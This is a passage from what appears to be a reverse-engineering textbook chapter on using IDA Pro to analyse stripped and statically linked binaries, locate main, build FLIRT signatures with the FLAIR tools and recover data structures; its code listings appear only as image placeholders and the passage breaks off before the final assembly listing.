For any nontrivial binary, generally several challenges must be overcome to make analysis of that binary less difficult. Examples of challenges you might encounter include
• Binaries that have been stripped of some or all of their symbol information
• Binaries that have been linked with static libraries
• Binaries that make use of complex, user-defined data structures
• Compiled C++ programs that make use of polymorphism
• Binaries that have been obfuscated in some manner to hinder analysis
• Binaries that use instruction sets with which IDA Pro is not familiar
• Binaries that use file formats with which IDA Pro is not familiar
IDA Pro is equipped to deal with all of these challenges to varying degrees, though its documentation may not indicate that. One of the first things you need to learn to accept as an IDA Pro user is that there is no user’s manual, and the help files are pretty terse. Familiarize yourself with the available online IDA Pro resources—aside from your own hunting around and poking at IDA Pro, they will be your primary means of answering questions. Some sites that have strong communities of IDA Pro users include OpenRCE (www.openrce.org), Hex Blog (www.hexblog.com), and the IDA Pro support boards at the Hex-Rays website (see the “For Future Reading” section at the end of the chapter for more details).
The process of building software generally consists of several phases. In a typical C/C++ environment, you will encounter at a minimum the preprocessor, compilation, and linking phases before an executable can be produced. For follow-on phases to correctly combine the results of previous phases, intermediate files often contain information specific to the next build phase. For example, the compiler embeds into object files a lot of information that is specifically designed to assist the linker in doing its job of combining those object files into a single executable or library. Among other things, this information includes the names of all the functions and global variables within the object file. Once the linker has done its job, however, this information is no longer necessary. Quite frequently, all of this information is carried forward by the linker and remains present in the final executable file, where it can be examined by tools such as IDA Pro to learn what all the functions within a program were originally named. If we assume—which can be dangerous—that programmers tend to name functions and variables according to their purpose, then we can learn a tremendous amount of information simply by having these symbol names available to us.
The process of “stripping” a binary involves removing all symbol information that is no longer required once the binary has been built. Stripping is generally performed by using the command-line strip utility and, as a result of removing extraneous information, has the side effect of yielding a smaller binary. From a reverse-engineering perspective, however, stripping makes a binary slightly more difficult to analyze as a result of the loss of all the symbols. In this regard, stripping a binary can be seen as a primitive form of obfuscation. The most immediate impact of dealing with a stripped binary in IDA Pro is that IDA Pro will be unable to locate the main() function and will instead initially position the disassembly view at the program’s true entry point, generally named _start.
NOTE Contrary to popular belief, main is not the first thing executed in a compiled C or C++ program. A significant amount of initialization must take place before control can be transferred to main. Some of the startup tasks include initialization of the C libraries, initialization of global objects, and creation of the argv and envp arguments expected by main.
You will seldom desire to reverse-engineer all of the startup code added by the compiler, so locating main is a handy thing to be able to do. Fortunately, each compiler tends to have its own style of initialization code, so with practice you will be able to recognize the compiler that was used based simply on the startup sequence. Because the last thing the startup sequence does is transfer control to main, you should be able to locate main easily regardless of whether a binary has been stripped. The following code shows the _start function for a gcc-compiled binary that has not been stripped:

Notice that main located at  is not called directly; rather, it is passed as a parameter to the library function __libc_start_main at
  . The __libc_start_main function takes care of libc initialization, pushing the proper arguments to main, and finally transferring control to main. Note that main is the last parameter pushed before the call to __libc_start_main. The following code shows the _start function from the same binary after it has been stripped:

In this second case, we can see that IDA Pro no longer understands the name main at  . We also notice that two other function names at and have been lost as a result of the stripping operation, and that one function has managed to retain its name. It is important to note that the behavior of _start has not been changed in any way by the stripping operation. As a result, we can apply what we learned from the unstrapped listing—that main at is the last argument pushed to __libc_start_main—and deduce that loc_8046854 must be the start address of main; we are free to rename loc_8046854 to main as an early step in our reversing process.
One question we need to understand the answer to is why __libc_start_main has managed to retain its name while all the other functions we saw in the unstrapped listing lost theirs. The answer lies in the fact that the binary we are looking at was dynamically linked (the file command would tell us so) and __libc_start_main is being imported from libc.so, the shared C library. The stripping process has no effect on imported or exported function and symbol names. This is because the runtime dynamic linker must be able to resolve these names across the various shared components required by the program. As you will see in the next section, we are not always so lucky when we encounter statically linked binaries.
When compiling programs that make use of library functions, the linker must be told whether to use shared libraries such as .dll and .so files, or static libraries such as .a files. Programs that use shared libraries are said to be dynamically linked, whereas programs that use static libraries are said to be statically linked. Each form of linking has its own advantages and disadvantages. Dynamic linking results in smaller executables and easier upgrading of library components at the expense of some extra overhead when launching the binary, and the chance that the binary will not run if any required libraries are missing. To learn which dynamic libraries an executable depends on, you can use the dumpbin utility on Windows, ldd on Linux, and otool on Mac OS X. Each will list the names of the shared libraries that the loader must find in order to execute a given dynamically linked program. Static linking results in much larger binaries because library code is merged with program code to create a single executable file that has no external dependencies, making the binary easier to distribute. As an example, consider a program that makes use of the OpenSSL cryptographic libraries. If this program is built to use shared libraries, then each computer on which the program is installed must contain a copy of the OpenSSL libraries. The program would fail to execute on any computer that does not have OpenSSL installed. Statically linking that same program eliminates the requirement to have OpenSSL present on computers that will be used to run the program, making distribution of the program somewhat easier.
From a reverse-engineering point of view, dynamically linked binaries are somewhat easier to analyze, for several reasons. First, dynamically linked binaries contain little to no library code, which means that the code you get to see in IDA Pro is just the code that is specific to the application, making it both smaller and easier to focus on application-specific code rather than library code. The last thing you want to do is spend your time-reversing library code that is generally accepted to be fairly secure. Second, when a dynamically linked binary is stripped, it is not possible to strip the names of library functions called by the binary, which means the disassembly will continue to contain useful function names in many cases. Statically linked binaries present more of a challenge because they contain far more code to disassemble, most of which belongs to libraries. However, as long as the statically linked program has not been stripped, you will continue to see all the same names that you would see in a dynamically linked version of the same program. A stripped, statically linked binary presents the largest challenge for reverse engineering. When the strip utility removes symbol information from a statically linked program, it removes not only the function and global variable names associated with the program, but also the function and global variable names associated with any libraries that were linked in. As a result, it is extremely difficult to distinguish program code from library code in such a binary. Further, it is difficult to determine exactly how many libraries may have been linked into the program. IDA Pro has facilities (not well documented) for dealing with exactly this situation.
The following code shows what our _start function ends up looking like in a statically linked, stripped binary:

At this point, we have lost the names of every function in the binary and we need some method for locating the main function so that we can begin analyzing the program in earnest. Based on what we saw in the two listings from the “Stripped Binaries” section, we can proceed as follows:
• Find the last function called from _start; this should be __libc_start_main.
• Locate the first argument to __libc_start_main; this will be the topmost item on the stack, usually the last item pushed prior to the function call. In this case, we deduce that main must be sub_8048208. We are now prepared to start analyzing the program beginning with main.
Locating main is only a small victory, however. By comparing the listing from the unstripped version of the binary with the listing from the stripped version, we can see that we have completely lost the ability to distinguish the boundaries between user code and library code.
Following is an example of unstripped code with named references to library code:


Following is an example of stripped code without names referencing library code:
Comparing the previous two listings, we have lost the names of stderr, fwrite, exit, and gethostbyname, and each is indistinguishable from any other user space function or global variable. The danger we face is that, being presented with the binary in the stripped listing, we might attempt to reverse-engineer the function at loc_8048F7C. Having done so, we would be disappointed to learn that we have done nothing more than reverse a piece of the C standard library. Clearly, this is not a desirable situation for us. Fortunately, IDA Pro possesses the ability to help out in these circumstances.
Fast Library Identification and Recognition Technology (FLIRT) is the name that IDA Pro gives to its ability to automatically recognize functions based on pattern/signature matching. IDA Pro uses FLIRT to match code sequences against many signatures for widely used libraries. IDA Pro’s initial use of FLIRT against any binary is to attempt to determine the compiler that was used to generate the binary. This is accomplished by matching entry point sequences (such as the previous two listings) against stored signatures for various compilers. Once the compiler has been identified, IDA Pro attempts to match against additional signatures more relevant to the identified compiler. In cases where IDA Pro does not pick up on the exact compiler that was used to create the binary, you can force IDA Pro to apply any additional signatures from IDA Pro’s list of available signature files. Signature application takes place via the File | Load File | FLIRT Signature File menu option, which brings up the dialog box shown in Figure 4-1.

Figure 4-1 IDA Pro library signature selection dialog box
The dialog box is populated based on the contents of IDA Pro’s sig subdirectory. Selecting one of the available signature sets causes IDA Pro to scan the current binary for possible matches. For each match that is found, IDA Pro renames the matching code in accordance with the signature. When the signature files are correct for the current binary, this operation has the effect of unstripping the binary. It is important to understand that IDA Pro does not come complete with signatures for every static library in existence. Consider the number of different libraries shipped with any Linux distribution and you can appreciate the magnitude of this problem. To address this limitation, Hex-Rays ships a tool set called Fast Library Acquisition for Identification and Recognition (FLAIR). FLAIR consists of several command-line utilities used to parse static libraries and generate IDA Pro–compatible signature files.
Installation of the FLAIR tools is as simple as unzipping the FLAIR distribution (flair51.zip used in this section) into a working directory. Beware that FLAIR distributions are generally not backward compatible with older versions of IDA Pro, so be sure to obtain the appropriate version of FLAIR for your version of IDA Pro from the Hex-Rays IDA Pro Downloads page (see “For Further Reading”). After you have extracted the tools, you will find the entire body of existing FLAIR documentation in the three files named pat.txt, readme.txt, and sigmake.txt. You are encouraged to read through these files for more detailed information on creating your own signature files.
The first step in creating signatures for a new library involves the extraction of patterns for each function in the library. FLAIR comes with pattern-generating parsers for several common static library file formats. All FLAIR tools are located in FLAIR’s bin subdirectory. The pattern generators are named pXXX, where XXX represents various library file formats. In the following example, we will generate a sig file for the statically linked version of the standard C library (libc.a) that ships with FreeBSD 6.2. After moving libc.a onto our development system, the following command is used to generate a pattern file:

We choose the pelf tool because FreeBSD uses ELF format binaries. In this case, we are working in FLAIR’s bin directory. If you wish to work in another directory, the usual PATH issues apply for locating the pelf program. FLAIR pattern files are ASCII text files containing patterns for each exported function within the library being parsed. Patterns are generated from the first 32 bytes of a function, from some intermediate bytes of the function for which a CRC16 value is computed, and from the 32 bytes following the bytes used to compute the cyclic redundancy check (CRC). Pattern formats are described in more detail in the pat.txt file included with FLAIR. The second step in creating a sig file is to use the sigmake tool to create a binary signature file from a generated pattern file. The following command attempts to generate a sig file from the previously generated pattern file:

The –n option can be used to specify the “Library name” of the sig file as displayed in the sig file selection dialog box (refer to Figure 4-1). The default name assigned by sigmake is “Unnamed Sample Library.” The last two arguments for sigmake represent the input pattern file and the output sig file, respectively. In this example, we seem to have a problem: sigmake is reporting some collisions. In a nutshell, collisions occur when two functions reduce to the same signature. If any collisions are found, sigmake refuses to generate a sig file and instead generates an exclusions (.exc) file. The first few lines of this particular exclusions file are shown here:

In this example, we see that the functions ntohs and htons have the same signature, which is not surprising considering that they do the same thing on an x86 architecture—namely, swap the bytes in a 2-byte short value. The exclusions file must be edited to instruct sigmake how to resolve each collision. As shown earlier, basic instructions for this can be found in the generated .exc file. At a minimum, the comment lines (those beginning with a semicolon) must be removed. You must then choose which, if any, of the colliding functions you wish to keep. In this example, if we choose to keep htons, we must prefix the htons line with a + character, which tells sigmake to treat any function with the same signature as if it were htons rather than ntohs. More detailed instructions on how to resolve collisions can be found in FLAIR’s sigmake.txt file. Once you have edited the exclusions file, simply rerun sigmake with the same options. A successful run will result in no error or warning messages and the creation of the requested sig file. Installing the newly created signature file is simply a matter of copying it to the sig subdirectory under your main IDA Pro program directory. The installed signatures will now be available for use, as shown in Figure 4-2.

Figure 4-2 Selecting appropriate signatures
Let’s apply the new signatures to the following code:

This yields the following improved disassembly in which we are far less likely to waste time analyzing any of the three functions that are called:

We have not covered how to identify exactly which static library files to use when generating your IDA Pro sig files. It is safe to assume that statically linked C programs are linked against the static C library. To generate accurate signatures, it is important to track down a version of the library that closely matches the one with which the binary was linked. Here, some file and strings analysis can assist in narrowing the field of operating systems that the binary may have been compiled on. The file utility can distinguish among various platforms, such as Linux, FreeBSD, and Mac OS X, and the strings utility can be used to search for version strings that may point to the compiler or libc version that was used. Armed with that information, you can attempt to locate the appropriate libraries from a matching system. If the binary was linked with more than one static library, additional strings analysis may be required to identify each additional library. Useful things to look for in strings output include copyright notices, version strings, usage instructions, and other unique messages that could be thrown into a search engine in an attempt to identify each additional library. By identifying as many libraries as possible and applying their signatures, you greatly reduce the amount of code you need to spend time analyzing and get to focus more attention on application-specific code.
One consequence of compilation being a lossy operation is that we lose access to data declarations and structure definitions, which makes it far more difficult to understand the memory layout in disassembled code. IDA Pro provides the capability to define the layout of data structures and then to apply those structure definitions to regions of memory. Once a structure template has been applied to a region of memory, IDA Pro can utilize structure field names in place of integer offsets within the disassembly, making the disassembly far more readable. There are two important steps in determining the layout of data structures in compiled code. The first step is to determine the size of the data structure. The second step is to determine how the structure is subdivided into fields and what type is associated with each field. The following is a sample program that will be used to illustrate several points about disassembling structures:


The following is an assembly representation for the compiled code in the previous listing:
